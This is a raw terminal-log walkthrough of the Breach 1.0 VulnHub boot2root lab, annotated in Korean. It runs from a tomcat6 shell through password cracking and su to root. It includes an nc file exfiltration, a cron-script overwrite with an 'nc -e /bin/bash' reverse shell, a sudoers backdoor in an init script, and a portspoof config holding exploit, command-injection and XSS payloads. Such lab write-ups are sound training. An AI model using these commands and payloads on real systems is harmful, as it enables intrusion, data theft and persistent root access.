uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
bash
id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$
digging
tomcat6@Breach:/home/milton$ cat some_script.sh
cat some_script.sh
_____ _ _ _ _ _ _
|_ _| | ( ) | | | | (_) | |
| | | |__ ___ _ __ ___|/ ___ _ __ ___ | |_| |__ _ _ __ __ _ | |__ ___ _ __ ___
| | | '_ \ / _ \ '__/ _ \ / __| | '_ \ / _ \| __| '_ \| | '_ \ / _` | | '_ \ / _ \ '__/ _ \
| | | | | | __/ | | __/ \__ \ | | | | (_) | |_| | | | | | | | (_| | | | | | __/ | | __/
\_/ |_| |_|\___|_| \___| |___/ |_| |_|\___/ \__|_| |_|_|_| |_|\__, | |_| |_|\___|_| \___|
__/ |
|___/
tomcat6@Breach:/home/milton$
tomcat6@Breach:/$ mysql -u root
mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 5.5.49-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| impresscms |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.01 sec)
mysql> use mysql
use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
mysql> select * from user ;
select * from user ;
milton | 6450d89bd3aff1d893b85d3ad65d2ec2

6450d89bd3aff1d893b85d3ad65d2ec2 : thelaststraw
tomcat6@Breach:/$ su milton
su milton
Password: thelaststraw
milton@Breach:/$ id
id
uid=1000(milton) gid=1000(milton) groups=1000(milton),4(adm),24(cdrom),30(dip),46(plugdev),110(lpadmin),111(sambashare)
milton@Breach:~$ ls -al
ls -al
total 156
drwxr-xr-x 3 milton milton 4096 Jun 6 2016 .
drwxr-xr-x 4 root root 4096 Jun 4 2016 ..
-rw------- 1 milton milton 326 Apr 6 08:10 .bash_history
-rw-r--r-- 1 milton milton 220 May 20 2016 .bash_logout
-rw-r--r-- 1 milton milton 3637 May 20 2016 .bashrc
drwx------ 2 milton milton 4096 May 20 2016 .cache
-rw-rw-r-- 1 milton milton 2245 May 20 2016 .keystore
-rw-rw-r-- 1 milton milton 111255 Jun 4 2016 my_badge.jpg
-rw------- 1 milton milton 407 Jun 4 2016 .mysql_history
-rw-r--r-- 1 milton milton 675 May 20 2016 .profile
-rw-r--r-- 1 root root 66 Jun 4 2016 .selected_editor
-rwxrwxrwx 1 milton milton 755 Jun 4 2016 some_script.sh
milton@Breach:~$ nc -nv 192.168.110.4 8989 < my_badge.jpg
nc -nv 192.168.110.4 8989 < my_badge.jpg
(UNKNOWN) [192.168.110.4] 8989 (?) open

milton@Breach:~$ find / -writable -type d 2>/dev/null
find / -writable -type d 2>/dev/null
/proc/1588/task/1588/fd
/proc/1588/fd
/proc/1588/map_files
/home/milton
/home/milton/.cache
/tmp
/var/www/html/images
/var/lib/php5
/var/lib/tomcat6/webapps/swingline
/run/user/1000
/run/shm
/run/lock
/sys/fs/cgroup/systemd/user/1000.user/c2.session
milton@Breach:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
milton:x:1000:1000:Milton_Waddams,,,:/home/milton:/bin/bash
tomcat6:x:104:112::/usr/share/tomcat6:/bin/false
colord:x:105:114:colord colour management daemon,,,:/var/lib/colord:/bin/false
mysql:x:106:116:MySQL Server,,,:/nonexistent:/bin/false
blumbergh:x:1001:1001:Bill Lumbergh,,,:/home/blumbergh:/bin/bash
milton@Breach:~$
blumgergh = Bill Lumbergh
Bill??
coffeestatins
milton@Breach:/home$ su blumbergh
su blumbergh
Password: coffeestains
blumbergh@Breach:/home$ id
id
uid=1001(blumbergh) gid=1001(blumbergh) groups=1001(blumbergh)
blumbergh@Breach:/home$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on Breach:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User blumbergh may run the following commands on Breach:
(root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
#!/bin/bash
#Hacker Evasion Script
#Initech Cyber Consulting, LLC
#Peter Gibbons and Michael Bolton - 2016
#This script is set to run every 3 minutes as an additional defense measure against hackers.
cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf
6. PRIVILEGE ESCALATION
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.4 4444" | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
e /usr/share/cleanup/tidyup.sh110.4 4444" | sudo /usr/bin/te
nc -e /bin/bash 192.168.110.4 4444
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.4 4444
blumbergh@Breach:~$ root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.110.4] from (UNKNOWN) [192.168.110.140] 45022
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
pwd
/root
ls -la
total 60
drwx------ 4 root root 4096 Jun 12 09:37 .
drwxr-xr-x 22 root root 4096 Jun 4 09:56 ..
-rw------- 1 root root 115 Jun 12 09:42 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Jun 6 15:17 .cache
-rw-r--r-- 1 root root 840 Jun 11 17:34 .flag.txt
-rw-r--r-- 1 root root 23792 Jun 4 19:17 flair.jpg
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
drwxr-xr-x 2 root root 4096 Jun 5 17:51 .rpmdb
-rw-r--r-- 1 root root 66 Jun 4 19:48 .selected_editor
cat .flag.txt
-----------------------------------------------------------------------------------
______ _ __ _____ _____ _ _____ _
| ___ \ | | / | | _ | |_ _| | | ___| | |
| |_/ /_ __ ___ __ _ ___| |__ `| | | |/' |______| | | |__ ___| |__ _ __ __| |
| ___ \ '__/ _ \/ _` |/ __| '_ \ | | | /| |______| | | '_ \ / _ \ __| '_ \ / _` |
| |_/ / | | __/ (_| | (__| | | || |_\ |_/ / | | | | | | __/ |__| | | | (_| |
\____/|_| \___|\__,_|\___|_| |_\___(_)___/ \_/ |_| |_|\___\____/_| |_|\__,_|
-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
번외
blumbergh@Breach:/usr/local/etc$ cat portspoof.conf
cat portspoof.conf
# This is an example Portspoof configuration file
#
# :Examples:
#
# 1. SINGLE PORT
#
# port "payload"
#
# 2. PORT RANGE
#
# port_nr_start-port_nr_start "payload"
#
# 3. PAYLOAD: Hex Encoded (useful for exploits)
#
# port "\x20\x20\x41\x41\x41 string payload"
#
# 4. PAYLOAD: Regular expressions
#
# port "regular_expression [\w]+ ..."
#Example: Send custom payload (this can be a simple string)
1 "550 12345 0000000000000000000000000000000000000000000000000000000"
2 "550 12345 0000000000000000000000000000000000000000000000000000000"
3 "550 12345 0000000000000000000000000000000000000000000000000000000"
4 "550 12345 0000000000000000000000000000000000000000000000000000000"
5 "550 12345 0000000000000000000000000000000000000000000000000000000"
6 "550 12345 0ffffffffffffffffffffffffffffffffffffffffffffffffffff00"
7 "550 12345 0fffffffffffff777778887777777777cffffffffffffffffffff00"
8 "550 12345 0fffffffffff8000000000000000008888887cfcfffffffffffff00"
9 "550 12345 0ffffffffff80000088808000000888800000008887ffffffffff00"
10 "550 12345 0fffffffff70000088800888800088888800008800007ffffffff00"
11 "550 12345 0fffffffff000088808880000000000000088800000008fffffff00"
12 "550 12345 0ffffffff80008808880000000880000008880088800008ffffff00"
13 "550 12345 0ffffffff000000888000000000800000080000008800007fffff00"
14 "550 12345 0fffffff8000000000008888000000000080000000000007fffff00"
15 "550 12345 0ffffff70000000008cffffffc0000000080000000000008fffff00"
16 "550 12345 0ffffff8000000008ffffff007f8000000007cf7c80000007ffff00"
17 "550 12345 0fffff7880000780f7cffff7800f8000008fffffff80808807fff00"
18 "550 12345 0fff78000878000077800887fc8f80007fffc7778800000880cff00"
19 "550 12345 0ff70008fc77f7000000f80008f8000007f0000000000000888ff00"
20 "550 12345 0ff0008f00008ffc787f70000000000008f000000087fff8088cf00"
21 "550 12345 0f7000f800770008777000000000000000f80008f7f70088000cf00"
22 "550 12345 0f8008c008fff8000000000000780000007f800087708000800ff00"
23 "550 12345 0f8008707ff07ff8000008088ff800000000f7000000f800808ff00"
24 "550 12345 0f7000f888f8007ff7800000770877800000cf780000ff00807ff00"
25 "550 12345 0ff0808800cf0000ffff70000f877f70000c70008008ff8088fff00"
26 "550 12345 0ff70800008ff800f007fff70880000087f70000007fcf7007fff00"
27 "550 12345 0fff70000007fffcf700008ffc778000078000087ff87f700ffff00"
28 "550 12345 0ffffc000000f80fff700007787cfffc7787fffff0788f708ffff00"
29 "550 12345 0fffff7000008f00fffff78f800008f887ff880770778f708ffff00"
30 "550 12345 0ffffff8000007f0780cffff700000c000870008f07fff707ffff00"
31 "550 12345 0ffffcf7000000cfc00008fffff777f7777f777fffffff707ffff00"
32 "550 12345 0cccccff0000000ff000008c8cffffffffffffffffffff807ffff00"
33 "550 12345 0fffffff70000000ff8000c700087fffffffffffffffcf808ffff00"
34 "550 12345 0ffffffff800000007f708f000000c0888ff78f78f777c008ffff00"
35 "550 12345 0fffffffff800000008fff7000008f0000f808f0870cf7008ffff00"
36 "550 12345 0ffffffffff7088808008fff80008f0008c00770f78ff0008ffff00"
37 "550 12345 0fffffffffffc8088888008cffffff7887f87ffffff800000ffff00"
38 "550 12345 0fffffffffffff7088888800008777ccf77fc777800000000ffff00"
39 "550 12345 0fffffffffffffff800888880000000000000000000800800cfff00"
40 "550 12345 0fffffffffffffffff70008878800000000000008878008007fff00"
41 "550 12345 0fffffffffffffffffff700008888800000000088000080007fff00"
42 "550 12345 0fffffffffffffffffffffc800000000000000000088800007fff00"
43 "550 12345 0fffffffffffffffffffffff7800000000000008888000008ffff00"
44 "550 12345 0fffffffffffffffffffffffff7878000000000000000000cffff00"
45 "550 12345 0ffffffffffffffffffffffffffffffc880000000000008ffffff00"
46 "550 12345 0ffffffffffffffffffffffffffffffffff7788888887ffffffff00"
47 "550 12345 0ffffffffffffffffffffffffffffffffffffffffffffffffffff00"
48 "550 12345 0000000000000000000000000000000000000000000000000000000"
49 "550 12345 0000000000000000000000000000000000000000000000000000000"
50 "550 12345 0000000000000000000000000000000000000000000000000000000"
#Example: port range
51-60 "550 4m2v4 (FUZZ_HERE)"
#Example: Simple regular expression payloads
8080 "word: [\w]+ [\d]+ [a-b]+ [1-2]+\n"
8081 "OK0100 eXtremail V([\d.]+) release (\d+) REMote management \.\.\.\r\n"
8082 "word: ... \. \d \w \n"
#Nmap regular expression matched payloads
8100 "220 FUZZ_HERE ESMTP OpenSMTPD\r\n"
8101 "220 FUZZ_HERE SMTP ready to roll\r\n"
8102 "550 12345 FUZZ_HERE"
8103 "+OK Lotus Notes POP3 server version lLlfMoHcd ready j* on __FUZZ_HERE__\r\n"
8104 "HTTP/1.0 200 OK\r\nServer: Apache/__FUZZ__(Amazon)\r\nX-Powered-By: ASP\.NET\r\nCache-Control: no-cache, must-revalidate\r\nContent-type: text/html\r\nX-Powered-By: PHP/xxx\r\nExpires: Mon, 26 Jul 1997 05:00:00 GMT\r\n<title>Log In - Juniper Web Device Manager</title><address>Apache mod_perl/2.0.4 Perl/v5.10.1 Server at devtest.myhost.co.za Port 80</address>"
## EXPLOITS ##
# NMAP
# nmap --script http-domino-enum-passwords.nse -p 80 172.16.37.145 -sC -PN -n --script-args domino-enum-passwords.username='xxx',domino-enum-passwords.password='secr',domino-enum-passwords.idpath='/tmp/' -d4
80 "HTTP/1\.0 200 OK\r\nServer: Apache/(IBM_Lotus_Domino_v\.6\.5\.\d)\r\n\r\n--<html>\r\n--<body><a href=\x22user-UserID\x22>\r\n--<input name=\x22HTTPPassword\x22 value=\x22PPASSS\x22>\r\n--<input name=\x22FullName\x22 value=\x22\x2e\x2e\x2f\x2e\x2e\x2f\x2e\x2e\x2f\x2e\x2e\x2fusr\x2flocal\x2fshare\x2fnmap\x2fscripts\x2fhttp-domino-enum-passwords\x2ense\x00\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x25\x64\x0d\x0a--\x22>\r\n\r\n--<a href=\x22\%?OpenDocumentddddd\x22>\r\n--<form action=\x22aaa?ReadForm&\x22>\r\n--</body>\r\n--</html>\r\nos\x2eexecute\x28\x22echo 'You have been PWNed';whoami; uname -a\x22\x29;\x0d\x0a\x0d\x0a"
#OS cmd injection payload for bash: $(cat output) and `cat output` injections
8080 "/bin/bash\t-c\t{perl,-e,$0,useSPACEMIME::Base64,cHJpbnQgIlBXTkVEXG4iIHggNSA7ICRfPWBwd2RgOyBwcmludCAiXG51cGxvYWRpbmcgeW91ciBob21lIGRpcmVjdG9yeTogIiwkXywiLi4uIFxuXG4iOw==}\t$_=$ARGV\x5b0\x5d;~s/SPACE/\x5ct/ig;eval;$_=$ARGV\x5b1\x5d;eval\x28decode_base64\x28$_\x29\x29;"
#McAffe SuperScan UTF7 XSS payload
1010 "+ADw-img src=x onerror='a setter=alert,a=\x22UTF-7-XSS\x22;'+AD4-"
blumbergh@Breach:/etc/init.d$ ls -al
ls -al
total 208
drwxr-xr-x 2 root root 4096 Jun 5 2016 .
drwxr-xr-x 110 root root 4096 Apr 6 07:29 ..
-rwxr-xr-x 1 root root 2243 Apr 3 2014 acpid
-rwxr-xr-x 1 root root 9974 Jan 7 2014 apache2
-rwxr-xr-x 1 root root 4596 Apr 24 2015 apparmor
-rwxr-xr-x 1 root root 2801 Nov 9 2015 apport
-rwxrwxr-x 1 root root 1071 Sep 8 2013 atd
-rwxr-xr-x 1 root root 1919 Jan 18 2011 console-setup
lrwxrwxrwx 1 root root 21 May 20 2016 cron -> /lib/init/upstart-job
-rwxr-xr-x 1 root root 2813 Nov 25 2014 dbus
-rwxr-xr-x 1 root root 1217 Mar 7 2013 dns-clean
lrwxrwxrwx 1 root root 21 Mar 14 2012 friendly-recovery -> /lib/init/upstart-job
-rwxr-xr-x 1 root root 1105 May 13 2015 grub-common
-rwxr-xr-x 1 root root 1329 Mar 12 2014 halt
-rwxr-xr-x 1 root root 1864 Nov 12 2012 irqbalance
-rwxr-xr-x 1 root root 1293 Mar 12 2014 killprocs
-rwxr-xr-x 1 root root 1990 Jan 22 2013 kmod
-rw-r--r-- 1 root root 0 Feb 17 2016 .legacy-bootordering
-rwxr-xr-x 1 root root 5491 Feb 19 2014 mysql
-rwxr-xr-x 1 root root 4479 Mar 20 2014 networking
-rwxr-xr-x 1 root root 1581 Feb 16 2016 ondemand
-rwxrwxrwx 1 root root 231 Jun 5 2016 portly.sh
-rwxr-xr-x 1 root root 561 Apr 21 2015 pppd-dns
-rwxr-xr-x 1 root root 1192 May 27 2013 procps
-rwxr-xr-x 1 root root 6120 Mar 12 2014 rc
-rwxr-xr-x 1 root root 782 Mar 12 2014 rc.local
-rwxr-xr-x 1 root root 117 Mar 12 2014 rcS
-rw-r--r-- 1 root root 2427 Mar 12 2014 README
-rwxr-xr-x 1 root root 639 Mar 12 2014 reboot
-rwxr-xr-x 1 root root 2918 Jun 13 2014 resolvconf
-rwxr-xr-x 1 root root 4395 Jan 20 2016 rsync
-rwxr-xr-x 1 root root 2913 Dec 4 2013 rsyslog
-rwxr-xr-x 1 root root 1226 Jul 22 2013 screen-cleanup
-rwxr-xr-x 1 root root 3920 Mar 12 2014 sendsigs
-rwxr-xr-x 1 root root 590 Mar 12 2014 single
-rw-r--r-- 1 root root 4290 Mar 12 2014 skeleton
-rwxr-xr-x 1 root root 731 Feb 4 2014 sudo
-rwxr-xr-x 1 root root 7929 Feb 16 2014 tomcat6
-rwxr-xr-x 1 root root 6173 Apr 13 2014 udev
-rwxr-xr-x 1 root root 2721 Mar 12 2014 umountfs
-rwxr-xr-x 1 root root 2260 Mar 12 2014 umountnfs.sh
-rwxr-xr-x 1 root root 1872 Mar 12 2014 umountroot
-rwxr-xr-x 1 root root 1361 Dec 6 2013 unattended-upgrades
-rwxr-xr-x 1 root root 3111 Mar 12 2014 urandom
-rwxr-xr-x 1 root root 2666 Oct 8 2014 x11-common
milton@Breach:/etc/init.d$ echo "echo 'milton ALL=(ALL)ALL' > /etc/sudoers" > /etc/init.d/portly.sh
tc/init.d/portly.shALL=(ALL)ALL' > /etc/sudoers" > /e
재부팅 후 milton으로 전환시 루트